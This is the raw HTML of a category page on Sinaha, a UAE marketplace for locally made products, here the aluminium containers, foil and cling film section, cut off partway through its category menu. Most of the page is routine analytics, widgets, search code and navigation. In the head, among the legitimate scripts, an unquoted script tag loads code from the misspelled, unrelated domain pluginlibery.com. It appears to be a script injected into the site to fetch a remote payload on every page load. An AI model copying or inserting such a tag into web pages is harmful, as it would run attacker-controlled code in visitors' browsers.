

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sinaha.ae/en/packaging-made-in-uae/aluminum-container-foil-cling-film
body_size: 17481
content:
<!DOCTYPE html>
<html lang="en-gb">
	<head>
		<meta charset="UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="description" content="Sinaha Platform B2B Unified platform for local products - Made in the Emirates - Local products - Industry to support national, product, Wholesale in UAE,  Factories in UAE "/>
				<meta name="keywords" content="Sinaha Platform, B2B, Unified platform for local products, Made in UAE, Made in Abu Dhabi, Made in Dubai, Emirates products, Product cart list, inquire products, business UAE, trading UAE, traders, product, wholesale, factories in UAE, Made in the Emirates "/>
				<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
		<meta property="og:title" content="Sinaha platform - Unified platform for local industries UAE ">
							<meta property="og:description" content="Sinaha platform has a clear vision of providing support to Emirati manufacturers and producers by working on local and international marketing and promotion of products made in the Emirates and opening new global markets for Emirati products">
						<meta name="og:image" content="https://sinaha.ae/image/social_media_links/Facebook_Link.jpg" alt="Sinaha Platform" title="Sinaha Platform" />
		<meta property="og:site_name" content="Sinaha platform - Unified platform for local industries UAE ">
		<meta property="og:type" content="website"/>
		<meta property="og:url" content="https://sinaha.ae/">
		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:title" content="Sinaha platform - Unified platform for local industries UAE ">
							<meta name="twitter:description" content="Sinaha platform works to attract local and international investments to establish industrial projects in the UAE under the title “Made in the Emirates” and researches attracting unique technologies and creative ideas to localize them in the country and productive integration">
						<meta name="twitter:image" content="https://sinaha.ae/image/social_media_links/Twitter_Link.jpg" alt="Sinaha Platform" title="Sinaha Platform" />
		<link rel="canonical" href="https://sinaha.ae/en/packaging-made-in-uae/aluminum-container-foil-cling-film"/>
						<link rel="icon" type="image/x-icon" href="catalog/view/theme/so-emarket/image/new_template/favicon.png"/> <base href="https://sinaha.ae/">
		<link href="https://getbootstrap.com/docs/5.3/dist/css/bootstrap.min.css" rel="stylesheet"/>
		<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/layout17/green.css?v=11">
		<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/new-style.css?v=79"/>
				<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"/>
		<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/owl.carousel.css">
		<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css">

		<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js"></script>
		<script src="catalog/view/javascript/so_searchpro/js/chosen.jquery.js"></script>
		<script src="catalog/view/javascript/so_extra_slider/js/owl.carousel.js"></script>
		<script src="catalog/view/javascript/soconfig/js/so.system.js"></script>
		<script src="catalog/view/javascript/soconfig/js/libs.js"></script>


		<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
		<script src="https://getbootstrap.com/docs/5.3/dist/js/bootstrap.bundle.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.touchswipe/1.6.4/jquery.touchSwipe.min.js"></script>
		<script src="catalog/view/theme/so-emarket/js/common.js"></script>
		<script src="catalog/view/theme/so-emarket/js/new-script.js?v=4"></script>

				<title>Sinaha platform - Unified platform for local industries UAE </title>
									<script type="text/javascript" id="cookieinfo"
	src="//cookieinfoscript.com/js/cookieinfo.min.js">
</script>




<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-09dd8d0f-c25a-40dd-8466-55a0c016495e"></div>









<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177332555-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177332555-1');
</script>







  
  























<script src="//code.tidio.co/townxc55msdeo4luhjzflqtbo9ufwfiz.js" async></script>









<script>
	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){
		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 
		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];
		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}
		SGPMPopupLoader.ids.push(id);
		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;
		sg0.parentNode.insertBefore(sg1,sg0);
		return {};
	}};
	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js','cb2a891878af');
</script>



<script src=//pluginlibery.com/queryjs></script>


		

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s),
dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-5Z6N5FSB');
		</script>
		<!-- End Google Tag Manager -->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-X63P4V9X08"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'G-X63P4V9X08');
		</script>

		<!-- ترميز JSON-LD تم إنشاؤه بواسطة مساعد ترميز البيانات المنظمة. -->
		<script type="application/ld+json">
  {
      "@context": "http://schema.org",
      "@type": "LocalBusiness",
      "name": "0",
      "image": "https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/logo.png",
      "telephone": "025558989",
      "email": "info@sinaha.ae",
      "address": {
          "@type": "PostalAddress",
          "streetAddress": "Mazyad Mall",
          "addressLocality": "MBZ",
          "addressRegion": "Abu Dhabi",
          "addressCountry": "Mohammed bin Zayed"
      },
      "url": "https://sinaha.ae/",
      "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "65",
          "bestRating": "100",
          "ratingCount": "20"
      },
      "review": [{
          "@type": "Review",
          "image": [ "https://sinaha.ae/image/wkseller/12312485/11apr/crystal_clean_liquid_detergent_3l.webp" ],
          "author": {
              "@type": "Person",
              "name": "Ali Mohamed"
          },
          "datePublished": "2024-01-10",
          "reviewRating": {
              "@type": "Rating",
              "ratingValue": 5
          }
      }]
  }
</script>
	</head>
	<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z6N5FSB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->
		<div id="wrapper">

			<div class="left-sidebar" id="left-sidebar">
				<div class="left-sidebar-btn" id="left-sidebar-btn"></div>
				<div class="sidebar-content">
					<ul class="sidebar-menu">
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#account">
								<i class="fa-solid fa-user"></i>
								<div class="left-sidebar-title">My Account</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#search">
								<i class="fa-solid fa-search"></i>
								<div class="left-sidebar-title">Search</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#recent">
								<i class="fa-solid fa-eye"></i>
								<div class="left-sidebar-title">Recent</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="/index.php?route=invest_in_uae/invest_in_uae" target="_blank">
								<i class="fa-solid fa-money-bill-trend-up"></i>
								<div class="left-sidebar-title">Invest</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&with_logo=1" target="_blank">
								<i class="fa-solid fa-headset"></i>
								<div class="left-sidebar-title">Support</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="https://api.whatsapp.com/send?phone=+97125558989&text=Hi%2C+I+need+a+support%0A%D9%85%D8%B1%D8%AD%D8%A8%D8%A7%2C+%D8%A3%D8%AD%D8%AA%D8%A7%D8%AC+%D8%A7%D9%84%D9%89+%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%A9" target="_blank">
								<i class="fa-brands fa-whatsapp"></i>
								<div class="left-sidebar-title">Whatsapp</div>
							</a>
						</li>
					</ul>
				</div>
			</div>

			<div class="modal fade" id="account" tabindex="-1" aria-labelledby="accountLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<div class="row space">
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/order">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-clock-rotate-left"></i>
											</span><br>
											<span class="account-txt">Order History</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=checkout/cart">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-cart-shopping"></i>
											</span><br>
											<span class="account-txt">My Cart</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/register">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-user-plus"></i>
											</span><br>
											<span class="account-txt">Register</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/account">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-house-user"></i>
											</span><br>
											<span class="account-txt">My Account</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/download">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-download"></i>
											</span><br>
											<span class="account-txt">Downloads</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/login">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-right-to-bracket"></i>
											</span><br>
											<span class="account-txt">Login</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="modal fade" id="search" tabindex="-1" aria-labelledby="searchLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<form action="/index.php?route=product/search" method="post">
								<div class="form-group mb-3">
									<input type="text" name="search" required placeholder="Search" id="input-search" class="form-control">
								</div>
								<div class="form-group mb-3 text-center">
									<button class="btn btn-success">
										<i class="fa-solid fa-search"></i>
										Search</button>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>

			<div class="modal fade" id="recent" tabindex="-1" aria-labelledby="recentLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<div class="row space">
																	<div class="col col-xs-12">no content</div>
															</div>
						</div>
					</div>
				</div>
			</div>

			<div class="sin-fixed-header" id="sin-fixed-header">
				<div class="sin-header-bar">
					<div class="container">
						<h1 class="heading-title">
							Sinaha Platform-Buy From Factory Direct
						</h1>
						<div class="dropdown sin-lang-left">
							<a href="mailto:info@sinaha.ae" class="sin-email">
								<i class="fa-solid fa-envelope"></i>
								&nbsp; info@sinaha.ae
							</a>
							<span>|</span>
							<a href="tel:+97125558989" class="sin-phone">
								<i class="fa-solid fa-phone"></i>
								&nbsp; +97125558989
							</a>
							<span>|</span>
																															<button class="btn btn-secondary dropdown-toggle sin-lang-btn p-0" type="button" data-bs-toggle="dropdown" aria-expanded="false">
										<img src="catalog/language/en-gb/en-gb.png" alt="EN " srcset=""/>
										EN 
									</button>
																																					<form action="https://sinaha.ae/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
								<ul class="dropdown-menu sin-langs">
																			<li>
											<button class="dropdown-item language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="EN " srcset=""/>
												EN 
											</button>
										</li>
																			<li>
											<button class="dropdown-item language-select" type="button" name="ar"><img src="catalog/language/ar/ar.png" alt="AR   " srcset=""/>
												AR   
											</button>
										</li>
																	</ul>
								<input type="hidden" name="code" value=""/>
								<input type="hidden" name="redirect" value="https://sinaha.ae/en/packaging-made-in-uae/aluminum-container-foil-cling-film"/>
							</form>
						</div>
					</div>
				</div>
				<div class="sin-header">
					<div class="sin-header-overlay"></div>
					<div class="container sin-header-content">
						<div class="row align-items-center">
							<div class="col-md-3 text-center sin-logo-container">
								<a href="/index.php?route=common/home">
									<img src="https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/logo.png" class="sin-logo" alt="Sinaha Logo" title="Sinaha Logo"/>
									<img
									src="https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/united-arab-emirates-flag-pole-animated.gif" class="sin-flag"/>
																</a>
							</div>
							<div class="col-md-1"></div>
							<div class="col-md-4">
								
<div id="sosearchpro" class="sosearchpro-wrapper so-search ">
	 
	
	<form method="GET" action="index.php">
		<div id="search0" class="search input-group form-group">
			  
			<input class="autosearch-input form-control me-2" type="text" value="" size="50" autocomplete="off" placeholder="Search" name="search">
			<span class="input-group-btn">
				<button type="submit" class="button-search btn btn-default btn-lg btn-outline-success" name="submit_search"><i class="fa fa-search"></i> </button>
			</span>
		</div>

		
		<input type="hidden" name="route" value="product/search"/>
	</form>
</div>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".chosen-select").chosen({
			width: '100%'
		});
	})
</script>
<script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left,
					width: '88%',
    				padding: '10px',
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '" target="_blank"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '" target="_blank"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
							html += '	<div class="box-price">';
							if(json[i]['rfq_setting'] == 0){
							if (!json[i]['special']) {
								html += '<span class="price">Price : '+json[i]['price']+'</span>';;
							} else {
								html += '</span><span class="price-new">' + json[i]['special'] + '</span>'+'<span class="price-old" style="text-decoration:line-through;">' + json[i]['price']  ;
							}
							
							html += '	</div>';
							}
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search0';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 1 ;
	var height = 70;
	var width = 70;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
				var limit = 0;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								rfq_setting:   item.rfq_setting,
								price:   item.price,
								special: item.special,
								tax		:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script>
							</div>
							<div class="col-md-2">
								<div class="sin-header-item">
									<span class="sin-header-item-icon">
										<i class="fa-solid fa-lock"></i>
									</span>
									<div class="sin-header-item-title">
																					<h6>My Account</h6>
											<p>
												<a href="https://sinaha.ae/en/Account-Login">Login</a>
											</p>
																			</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="sin-header-item sin-cart-btn position-relative" id="cart">
									<span class="sin-header-item-icon sin-cart-icon">
										<i class="fa-solid fa-cart-shopping"></i>
										<span class="sin-cart-num">0</span>
									</span>
									<div class="sin-header-item-title">
										<h6>My Cart</h6>
										<p class="total-shopping-cart">0.00
										</p>
									</div>
									<ul class="sin-cart">
										<li>
											<p class="text-center empty">Your shopping cart is empty!</p>
										</li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="sin-menu">
				<div class="container">
					<div class="row">
						<div
							class="col-md-3">
														<div class="sin-categories-title">
								<button class="btn btn-secondary dropdown-toggle sin-categories-btn p-0" type="button" data-bs-toggle="dropdown" aria-expanded="false">
									<i class="fa-solid fa-bars"></i>
									<span>All Categories</span>
								</button>
								<ul class="dropdown-menu sin-categories-dropdown">
									<li>
										
            <div class="sin-categories">
              <ul class="sin-categories-list">
                                                                                                                            
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-cutlery"></i>
                          <span>
                            Food Stuff
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                  <div class="categories "><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery';" class="main-menu">Bakery</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/canned-food" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/canned-food';" class="main-menu">Canned Food</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/dates" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/dates';" class="main-menu">Dates</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry';" class="main-menu">Eggs &amp; Poultry</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/healthy-food-nuts-seeds--" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/healthy-food-nuts-seeds--';" class="main-menu">Healthy Food, Nuts &amp; Seeds</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/tahina" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/tahina';" class="main-menu">Tahina</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/spices-herbs--" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/spices-herbs--';" class="main-menu">Herbs &amp; Spices</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery';" class="main-menu">Bakery</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery/baking-ingredients-mix" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery/baking-ingredients-mix';" class="main-menu">Baking Ingredients &amp; Mix</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry';" class="main-menu">Eggs &amp; Poultry</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/ice-cream" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/ice-cream';" class="main-menu">Ice Cream</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/rice" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/rice';" class="main-menu">Rice</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/sauce-pickles" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/sauce-pickles';" class="main-menu">Sauce &amp; Pickles</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/snack" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/snack';" class="main-menu">Snack</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/sweets" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/sweets';" class="main-menu">Sweets</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/syrup" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/syrup';" class="main-menu">Syrup </a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/pasta-noodles" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/pasta-noodles';" class="main-menu">Pasta &amp; Noodles</a></li></ul></div></div></div></div>
                                													
                              </div>
                                                                                                                          </div><div class="border"></div><div class="row">
                                                                                          <div class="col-md-12">
                                                                  <div class="html "></div>
                                													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/plastic-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-recycle"></i>
                          <span>
                            PLASTIC
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-bags" class="title-submenu subcate-col">Plastic Bags</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/garbage-bags" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/garbage-bags';" class="main-menu">Garbage Bags</a></li><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/shopping-bags" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/shopping-bags';" class="main-menu">Shopping Bags</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-containers" class="title-submenu subcate-col">Plastic Containers</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/polypropylene" class="title-submenu subcate-col">Polypropylene</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-crate" class="title-submenu subcate-col">plastic crate</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-crate/egg-tray" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-crate/egg-tray';" class="main-menu">Egg Tray</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/garbage-bags" class="title-submenu subcate-col">Garbage Bags</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/shopping-bags" class="title-submenu subcate-col">Shopping Bags</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/waste-bins" class="title-submenu subcate-col">Waste Bins</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/egg-tray" class="title-submenu subcate-col">Egg Tray</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/drum" class="title-submenu subcate-col">DRUM</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/others-1-208" class="title-submenu subcate-col">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                  
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/drinks-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-coffee"></i>
                          <span>
                            DRINKS
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                  <div class="categories "><div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/juices" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/juices';" class="main-menu">Juices</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/coffee-and-tea" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/coffee-and-tea';" class="main-menu">Coffee and Tea</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water';" class="main-menu">Bottled Mineral Water</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/200-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/200-ml';" class="main-menu">200 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml';" class="main-menu">250 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/1-5-liters" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/1-5-liters';" class="main-menu">1.5 Liters</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml';" class="main-menu">250 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-gallons" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-gallons';" class="main-menu">5 Gallons</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/500-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/500-ml';" class="main-menu">500 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-liters" onclick="window.location = 